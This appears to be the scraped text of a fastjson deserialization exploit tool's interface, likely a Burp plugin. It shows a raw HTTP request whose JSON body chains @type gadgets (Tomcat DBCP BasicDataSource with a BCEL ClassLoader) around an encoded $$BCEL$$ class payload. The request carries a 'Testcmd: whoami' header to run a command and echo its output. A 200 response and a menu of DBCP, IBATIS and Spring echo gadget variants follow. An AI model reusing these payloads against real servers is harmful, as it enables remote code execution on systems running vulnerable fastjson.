 Raw Headers Hex
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: none
Sec-Fetch-User: ?1
Content-Type: application/json;charset=utf-8
Content-Length: 3665
Testecho: bigsizeme
echo: bigsizeme
Testcmd: whoami
{
{
"@type": "com.alibaba.fastjson.JSONObject",
"x":{
"@type": "org.apache.tomcat.dbcp.dbcp2.BasicDataSource",
"driverClassLoader": {
"@type": "com.sun.org.apache.bcel.internal.util.ClassLoader"
},
"driverClassName":"$$BCEL$$$l$8b$I$A$A$A$A$A$A$A$a5VYS$UW$U$fe$$$M$d3M$d3$884$a0$b4h$e2$86$M$I3$891F$81$Y$R1$Y$W$8d
$83$S$d0$yMs$81$86$99$ee$b1$bb$H1$8b$d9$ccf6$b3$99h$f6$a5$8ag_F$x$89$a9$a4$w$95$87$fc$86$fc$M$ab$8c$P$899wz$Gf$80$94
$a9$ca$3c$dc$e5$dc$ef$9c$f3$9d$e5$de$9e$df$ff$fe$fe$t$A$3b$f1$8d$82r$ecS$d0$85$fdb$e8$96q$40A$P$O$caxXB$af$C$J$87$q$3c$a2
Raw Headers Hex
HTTP/1.1 200
Content-Type: text/html;charset=UTF-8
Content-Length: 105
Date: Wed, 27 Oct 2021 08:12:31 GMT
Payload config
Dns Type: FastJsonDnsLogType1 BurpCollaborator Echo Type: 1.DBCP_FASTJSON_TOMCATECHO
Save Cancel
1.DBCP_FASTJSON_TOMCATECHO
2.DBCP_LANG_TOMCATECHO
3.DBCP_COMMONSDBCP_TOMCATECHO
4.DBCP_COMMONSDBCP2_TOMCATECHO
5.IBATIS_FASTJSON_TOMCATECHO1
6.IBATIS_FASTJSON_TOMCATECHO2
7.IBATIS_FASTJSON_TOMCATECHO3
8.DBCP_FASTJSON_SPRINGECHO